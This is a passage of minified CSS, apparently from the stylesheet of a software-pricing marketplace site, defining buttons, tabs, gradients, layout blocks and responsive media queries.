#7e7e7e36}.mktplace-link-button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.is-qr:hover{transform:scale(1.05)}.mktplace-link-button.is-qr.lightblue{color:var(--blue700)}.mktplace-link-button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.mktplace-link-button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.mktplace-link-button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.mktplace-link-button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.mktplace-link-button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-outline.is-white.is-cta.is-auto-width{width:auto}.mktplace-link-button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-outline.is-black:hover{opacity:.7}.mktplace-link-button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-outline.is-add-on{align-self:center;font-size:.75rem}.mktplace-link-button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.mktplace-link-button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.mktplace-link-button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.mktplace-link-button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.mktplace-link-button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.mktplace-link-button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.in-topnav:hover{transform:scale(1.05)}.mktplace-link-button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.mktplace-link-button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.mktplace-link-button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.mktplace-link-button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-thicc-link.is-black:hover{opacity:.7}.mktplace-link-button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.home-heading-cta{box-shadow:none}.mktplace-link-button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.mktplace-link-button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.mktplace-link-button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.mktplace-link-button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.mktplace-link-button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-text-only.is-black:hover{opacity:.7}.mktplace-link-button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-capcase{text-transform:none}.mktplace-link-button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.mktplace-link-button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.mktplace-link-button.is-bgv2:hover{background-color:#4530cc}.product_bento_box_inline{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:wrap;display:flex}.product_bento_box_icon_group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:0 20%;display:flex}.mkt-header-nav-wrapper{z-index:10;width:100%;max-width:none;padding-left:0;padding-right:0;position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.bg-intake-init-form-subheading{color:var(--grayscale600)}.bgv2-hero-summary-value-3{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-3.is-highlight{color:#010101;font-size:1.875rem;font-weight:700}.vip-bg-hero-name-3{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.bgv2-hero-summary-label-3{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-3.is-dark{color:#747481;text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-name-wrapper-2{z-index:99;grid-row-gap:1.5rem;background-color:#fff;flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.div-block-43{flex:0 1 0;min-height:6px}.div-block-44{min-height:50px}.div-block-45{min-height:.5rem}.div-block-46{min-height:50px}.list-item-4{font-size:.875rem}.div-block-47{min-height:2.65rem}.div-block-48{min-height:2rem}._w-blog-cta_content{z-index:10;text-align:left;border-radius:0;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:495px;display:flex;position:relative}.blog-cta_img{z-index:0;width:auto;height:100%;position:absolute;bottom:-2px;right:-127px}.css-styles{display:none}.blog-cta_logo{border-radius:0;width:76px;margin-bottom:22px;overflow:visible}._w-col_img{border:1px solid var(--neutral-light);border-radius:1rem;height:auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.heading-large-copy{letter-spacing:-.01em;font-size:2rem;font-weight:700;line-height:1.1}.heading-large-copy.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large-copy.text-weight-medium{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.youtube_vidoe{flex:0 auto}.wistia_video{width:100%;display:block}.saas-q1-2025-hero-bg_1{z-index:2;width:100vw;height:auto;position:absolute;inset:0% 0% auto}._w-saas-q1-2025-hero-bg{z-index:-1;width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_1-copy{background-image:radial-gradient(circle,#dcc69d,#fff);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_2{z-index:1;background-image:radial-gradient(circle,#c09e5c,#2a2315 52%,#020202);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.vendr-verfied-badge_report-hero{width:30.9286vw;max-width:433px;position:absolute;inset:auto -5% -90% auto}.flex-vertical{flex-flow:column;display:flex}.flex-vertical.gap_12px{grid-column-gap:12px;grid-row-gap:12px}.flex-vertical.gap_12px.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_50px{grid-column-gap:50px;grid-row-gap:50px}.flex-vertical.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.flex-vertical.gap_40px.y-align_space-between{justify-content:space-between}.flex-vertical.gap_20px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.flex-vertical.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_6px{grid-column-gap:.375rem;grid-row-gap:.375rem}.flex-vertical.gap_48px{grid-column-gap:3rem;grid-row-gap:3rem}.flex-vertical.gap_8px{grid-column-gap:.5rem;grid-row-gap:.5rem}.flex-vertical.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-vertical.x-align_left{justify-content:flex-start;align-items:flex-start}.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.mouse-scroll-icon{width:1.5em;max-width:none;height:auto;margin-left:.6em;margin-right:.6em;overflow:visible}.blurfollow{width:38.4vw;transform:rotate(29deg)}.image-37{width:100%;max-width:none;height:auto;display:block}.leaderboard-legend{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-end;align-items:center;margin-top:16px;display:flex;position:absolute;right:2.5rem}._w-leaderboard-legend_item{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:1.5em;position:static;bottom:.75em;right:.75em}.aws-badge-small.is-static{position:static}.vendr-verfied-badge-xsmall{width:1.25em;height:1.25em;position:static;bottom:.75em;right:.75em}.vendr-verfied-badge-xsmall.is-static{width:1.25em;height:1.25em;position:static}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:2.5rem;display:flex}.list-item{font-family:Aeonik,sans-serif;font-size:1rem}._2024-review-tab-link{color:var(--black);text-align:center;background-image:radial-gradient(circle at 50% 0,#bca8e8,#cdc2f0 44%,#bcacee 78%);flex:1;min-width:15rem;padding:.875em 2em;font-family:Aeonik,sans-serif;font-size:1.125em;line-height:155%}._2024-review-tab-link.w--current{color:var(--white);background-image:radial-gradient(circle at 50% 0,#6c44c3,#401dab 44%,#30187c 78%)}._2024-review-tab-link.no-underline{text-decoration:none}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;padding:.875em 2em}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}._2024-review-tab-link.no-underline.min-width_323px{min-width:20.18rem}._2024-review-tab-link.no-underline.min-width_323px.text-align_center{text-align:center}._2024-review-tab-menu{grid-column-gap:1px;grid-row-gap:1px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex;overflow:hidden}.buy-with-amazon{width:2.313em;height:auto;position:static;bottom:.75em;right:.75em}.buy-with-amazon.is-static{width:1.25em;height:1.25em;position:static}.width_100{width:100%;max-width:none}.div-block-49{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-why-it-matters{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:stretch;display:flex}.why-matters-card-cta{grid-column-gap:1rem;grid-row-gap:1rem;background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 54%,#220959);border-radius:1em;flex-flow:column;justify-content:center;align-items:center;width:25rem;padding:1.5rem 2rem;display:flex}.acv-trends_img{width:100%;max-width:none;margin-left:0;display:block;position:static}._w-acv-trends-tab-content{background-color:var(--white);flex-flow:column;justify-content:center;align-items:stretch;padding:2em 0 0;display:flex}.div-block-50{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:flex-start;padding-left:2em;padding-right:2em;display:flex}.saas-acv-trends-tab{width:100%;height:100%;padding:0 0 0;position:relative}.saas-acv-trends-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}.acv-trends-tab-content{display:none}.acv-tab_img{width:40em;max-width:none;height:auto;display:block}.acv-key-insights{width:27.8rem}.text-size_18px{font-size:1.125em}.text-size_18px.letter-spacing_2{letter-spacing:.02em}.text-size_18px.letter-spacing_2.text-color_-57575e{color:#57575e}.text-size_18px.font-weight_500{font-weight:500}.vendr-verfied_small{width:auto;max-width:none;height:1.25em}.aws_small{width:auto;max-width:none;height:1em}.new-tag{letter-spacing:.02em;background-image:radial-gradient(circle at 50% 0,#bcacee,#cdc2f0 50%,#bca8e8);border-radius:.125em;padding:.25em .313em;font-family:Sf Mono,sans-serif;font-size:.75em;font-weight:500;line-height:100%;overflow:hidden}.top-purchased-saas-seller-legend{grid-column-gap:3.5em;grid-row-gap:3.5em;background-color:var(--white);border-radius:.5em;justify-content:center;align-items:center;padding-top:1.2em;padding-bottom:1.2em;display:flex}.top-purchased-saas-seller-legend.padding_1em{margin-top:12px;padding-top:.75em;padding-bottom:.75em}.letter-spacing_2{letter-spacing:.02em}.letter-spacing_2.margin-bottom_0px{margin-bottom:0}.letter-spacing_2.margin-bottom_0px.text-color_-57575e{color:#57575e}.letter-spacing_2.margin-bottom_0px.text-color_-57575e.legend-text{font-size:.75em}.block-span_desktop{display:block}.button_background{position:absolute;inset:0%}.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 50%,#220959);-webkit-background-clip:text;background-clip:text}.acv-trends-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:680px;padding-top:80px;display:flex;overflow:scroll}.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review,.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.acv-trends-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:0;margin-right:auto;display:flex;overflow:visible}.acv-trends-tabs.background-color-neutral-light{background-color:#e5e5ea}.acv-trends-tabs.background-color-white{background-color:var(--white)}._2024-review_video{width:80%}.product_bento_box_feature-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;aspect-ratio:1.3125;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature-2.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.home_content_nav_item-2{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item-2:hover{background-color:#f3f4f6}.home_content_nav_item-2.w--current{color:#fff;background-color:#5e2df5}.number-deals_text{color:#68686e;text-align:center;letter-spacing:.02em;margin-left:1.1vw;font-family:Anonymous Pro,sans-serif;font-size:1vw;font-weight:700;line-height:100%;position:absolute;bottom:1.5vw;left:0;right:0}.height_100{flex:0 auto;height:100%}.height_100.min-height-desktop_450px{height:auto;min-height:450px}.dropdown_icon{margin-right:0;position:static}.qr_nav_dropdown_link{opacity:1;color:var(--white);text-transform:none;padding:10px 20px;font-weight:300;line-height:1.8}.qr_nav_dropdown_link:hover{opacity:.8}.qr_nav_dropdown_link.w--current{color:var(--white);font-weight:500}.qr_nav_dropdown_link.is-ink-text{color:var(--ink)}.qr_nav_dropdown_link.is-dark-peach-text{color:var(--qr-dark-peach)}.qr_nav_dropdown_link.text-color_-0095ff{color:#0095ff}.qr_nav_dropdown_link.text-color-primary700{color:var(--primary700)}.qr_nav_dropdown_list{background-color:var(--white);border-radius:.5rem;margin-top:.5rem}.qr_nav_dropdown_list.w--open{border-radius:.25rem;overflow:hidden}.qr_nav_dropdown_list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_dropdown_list.is-purple.w--open{background-color:#5d2df5}.qr_nav_dropdown_list.background-color_white.w--open{background-color:var(--white)}.saas-report_dropdown-copy,.saas-reports-hub-mobile_dropdown,.hidden-text{display:none}.dropdown-toggle-4{padding:0;display:flex}.saas-report_dropdown-list{background-color:var(--white);opacity:1;border-radius:.5rem;flex-flow:column;margin-top:.5rem;display:none;position:absolute;top:100%;left:0;right:0}.saas-report_dropdown-list:hover{opacity:100}.saas-report_dropdown-list.w--open{border-radius:.25rem;overflow:hidden}.saas-report_dropdown-list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.saas-report_dropdown-list.is-purple.w--open{background-color:#5d2df5}.saas-report_dropdown-list.background-color_white.w--open{background-color:var(--white)}.vendr-pro_below-fold{background-color:var(--gray50);padding-top:3.25rem;padding-bottom:3.25rem}._w-demo-heading-marquee{z-index:2;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;position:relative}.img-100{width:100%;max-width:none}.img-100.position_absolute{position:absolute;inset:0%}.img-100.price-check_img{z-index:1;position:relative;overflow:hidden}.vendr-price-check-hero_img{outline-offset:-1px;mix-blend-mode:normal;border-radius:16px;outline:1.5px solid #fff;width:100%;max-width:none;height:99%;position:absolute;inset:0%}.oval-num{color:var(--primary700);background-color:#eceeff;border-radius:99px;flex:none;justify-content:center;align-items:center;width:4.375rem;height:4.375rem;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700;line-height:100%;display:flex}.oval-num.background-color-primary-700{background-color:var(--primary700)}.oval-num.background-color-primary-700.text-color-white{color:var(--white)}.price-check-card_img{border-radius:.75rem;width:100%;max-width:none;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.q-icon{color:#2002ff;justify-content:center;align-items:center;width:24px;height:24px;margin-right:12px;transition:transform .3s;display:flex}.acc-body{border:1px #000;padding:.5rem 1.5rem 2rem}.acc-body.active{display:block}.acc-body.padding-custom{padding-bottom:0;padding-left:0;padding-right:0}.acc-body-2{padding:24px}.acc-head-2{cursor:pointer;justify-content:space-between;align-items:center;padding:16px 24px;display:flex}.acc-head{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;justify-content:space-between;align-items:center;padding:2rem 1.5rem;display:flex}.acc-head:hover{background-color:#f4f7ff}.acc-head.padding-custom{padding-top:0;padding-left:0;padding-right:0}.toggle-arrow{flex:none;width:1.5rem;height:1.5rem;font-size:14px;transition:transform .3s}.toggle-arrow.rotate{transform:rotate(-180deg)}.acc-item{border-style:none none solid;border-width:1px;border-color:#e6e6e6 #e6e6e6 var(--neutral-light);background-color:#fff;width:100%;margin-bottom:0}.acc-item.border_none{border-bottom-style:none}.toggle-arrow-2{width:24px;height:24px;font-size:14px;transition:transform .3s}.acc-item-2{background-color:#f5f5f5;border:1px solid #e6e6e6;margin-bottom:12px}.acc-item-2.mb-0{margin-bottom:0}.acc-text{color:var(--ink);margin-bottom:0;font-family:Aeonik,sans-serif;font-weight:400}.acc-text.mb-12{margin-bottom:12px}.faq-item-wrap{width:100%}.q-wrapper{align-items:center;display:flex}.faq-question{margin-top:0;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700}.faq_bento_col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.tab-link{background-color:var(--transparent);padding:0}.tab-link.w--current{background-color:var(--transparent)}.price-check-tabs{padding-top:2.5rem;padding-bottom:2.5rem;display:flex}.price-check-tab-links{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-top:4rem;padding-right:1.5rem;display:flex}.price-check-tab-pane{padding-left:1.5rem}._w-pricing-check_img{border-radius:.75rem;position:relative;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326}._w-pricing-check_img.hide_desktop{display:none}.price-check_tabs{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.price-check_tabs.hide_l-mobile{overflow:visible}._w-pricing-check-tab_img{display:none;position:relative}.pricing-check-gradient{position:absolute;inset:0%}.about-gradient{z-index:0;filter:blur(32.14vw);background-color:#4506ff;border-radius:999999px;width:136.8vw;max-width:1916px;height:128.9vw;max-height:1805px;position:absolute;bottom:-125vw;left:auto;right:auto}.text-size_14px{margin-bottom:0;font-size:.875em;line-height:140%}.text-size_14px.text-color_-34343a{color:#34343a}.text-size_14px.text-color_gray800{color:var(--gray800)}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem.font_aeonik{font-family:Aeonik,sans-serif}._w-stat{flex:1;max-width:252px}._w-stats{grid-column-gap:20px;grid-row-gap:20px;justify-content:space-between;align-items:center;max-width:none;margin-top:4rem;margin-bottom:4rem;display:flex}.about-hero-gradient{width:291.3vw;max-width:4079px;position:absolute;inset:auto auto -300vw}.about-hero-gradient-1{z-index:-1;filter:blur(27.5vw);background-color:#4506ff57;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-80vw}.about-hero-gradient-2{z-index:-1;filter:blur(27.5vw);background-color:#3395dc1f;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-50vw;left:-90vw}.about-hero-gradient-3{z-index:-1;background-image:radial-gradient(circle closest-side,#cde5e7,#cde5e700);border-radius:9999px;width:97.8571vw;max-width:1370px;height:70.0714vw;max-height:981px;position:absolute;bottom:-40vw;left:auto;right:-50vw}.about-logo-wall{grid-column-gap:2vw;grid-row-gap:2vw;flex-flow:wrap;justify-content:center;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.about_columns{justify-content:center;align-items:center;display:flex}.okta_about{width:7.42vw;max-width:104px;margin-right:0}.okta_about.margin-right_8vw{margin-right:8vw}.gainsight_about{width:8.21vw;max-width:115px;margin-right:0}.gainsight_about.margin-right_8vw{margin-right:8vw}.webflow_about{width:10.2143vw;max-width:143px;margin-right:0}.webflow_about.margin-right_8vw{margin-right:8vw}._1password_about{width:10.42vw;max-width:146px;margin-right:0}._1password_about.margin-right_8vw{margin-right:8vw}.zoominfo_about{width:8.8vw;max-width:124px;margin-right:0}.zoominfo_about.margin-right_8vw{margin-right:8vw}.brex_about{width:6.285vw;max-width:88px;margin-right:0}.brex_about.margin-right_8vw{margin-right:8vw}.text-color_-34343a{color:#34343a}.flex-horizontal{display:flex}.flex-horizontal.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-horizontal.gap_10px{grid-column-gap:.625rem;grid-row-gap:.625rem}.flex-horizontal.gap_10px.margin-bottom_auto{margin-bottom:auto}.about_icon{width:3rem;height:3rem}._w-mission-item_copy{margin-top:.75em}._w-vendr-price-check-hero_img{border-radius:16px;flex:none;width:38.9286vw;max-width:545px;height:35.4286vw;max-height:496px;margin-left:auto;margin-right:auto;display:flex;position:relative}.vendr-price-check-hero-badge{z-index:2;width:34.375rem;position:absolute;inset:0%}.popup-modal{z-index:999;position:fixed;inset:0%}.dim{background-color:#00000040;width:100%;height:100%;position:absolute;inset:0%}.mobile-blocker-click{display:none}._w-software-prices-hero_img_delete{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:38.9286vw;max-width:545px;height:auto;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices-hero_img{z-index:2;border-radius:1rem;width:100%;height:100%}.p.text-color-gray700{color:var(--grayscale700)}.p.text-color-gray700.text-size_14px.font_aeonik,.p.text-color-gray700.font_aeonik{font-family:Aeonik,sans-serif}.step-num_icon{width:2rem;height:2rem}.w{background-image:linear-gradient(90deg,#ecf5fe,#f2f0fd);border-radius:3rem;padding:5.625rem}.quote_icon{width:2rem;height:2rem;margin-top:-.375rem}.text-color_-5f49f5{color:#5f49f5}.text-color_-5f49f5.font-weight_600{font-weight:700}._w-software-prices-dark_img{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:511.2px;max-width:none;height:531.6px;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.software-prices_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-software-prices-light_img{border-width:1px;border-color:#000;border-radius:16px;flex:none;justify-content:center;align-items:center;width:38.34vw;max-width:536.76px;height:37.9714vw;max-height:531.6px;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.div-block-51{background-color:#fff;padding:20px 60px}.heading-12{text-align:center;margin-bottom:2rem}@media screen and (min-width:1280px){.qr_block_quote.is-white{height:100%}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-label.is-dark{color:#747481}.integration{min-height:11rem;max-height:none}._w-integrations{grid-template-columns:1fr 1fr 1fr 1fr}._w-integration{grid-column-gap:54.5px;grid-row-gap:54.5px}.integration-details.order_first-tablet{width:222px}._w-integration-col{width:768px}.div-block-40{width:55vw}.bgv2-hero-summary-label-2.is-dark{color:#747481}.latest-articles,.blog-category{position:relative}.blog-side-col_v2{flex:none}.bgv2-hero-summary-label-3.is-dark{color:#747481}.div-block-47{height:0;min-height:1.3rem}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em}.blog-cta_img{right:-127px}.saas-acv-trends-tab{padding-top:0}}@media screen and (min-width:1440px){.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:90em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-value-group.is-hidden{display:none}._w-integration{grid-column-gap:60px;grid-row-gap:60px}.integration-details.order_first-tablet{width:245px}._w-integration-col{width:845px}.qr_text-size-s.is-tab-h3{height:87.27px;padding-top:26.18px;top:0}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:87.2px}._w-saas-leaderboard-h4-share{top:26.18px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:87.2px}.number-deals_text{margin-left:17px;font-size:15px;bottom:22px}.height_100.min-height-desktop_450px{min-height:495px}.about-gradient{filter:blur(450px);bottom:-1750px}.about-hero-gradient{bottom:-4200px}.about-hero-gradient-1{filter:blur(384px);bottom:-1120px}.about-hero-gradient-2{filter:blur(384px);bottom:-700px;left:-1260px}.about-hero-gradient-3{filter:blur(384px);bottom:-560px;right:-700px}}@media screen and (min-width:1920px){.qr_spacing.is-relative{width:100%}.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_subscribe_form.is-purple.hide{display:none}.qr_section_content.padding-xlarge-desktop{width:100%}.qr_section_header.gap-1-5.padding-xlarge-desktop,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em}.qr_section_header.align-center{max-width:none}._w-integration{grid-column-gap:72px;grid-row-gap:72px}.integration-details.order_first-tablet{width:270px}._w-integration-col{width:930px}.qr_text-size-ls.key-insights-custom{margin-bottom:2.5rem;font-size:2.5em}.qr_text-size-s.is-tab-h3{height:96px;padding-top:28.8px;top:0}.saas-leaderboard-tabs{margin-left:auto;margin-right:auto}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:96px}._w-saas-leaderboard-h4-share{top:28.8px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:96px}.acv-trends-tabs{margin-left:auto;margin-right:auto}.number-deals_text{margin-left:15.4px;font-size:16px;bottom:28.2px}.div-block-52{min-height:611px;margin-bottom:32px}}@media screen and 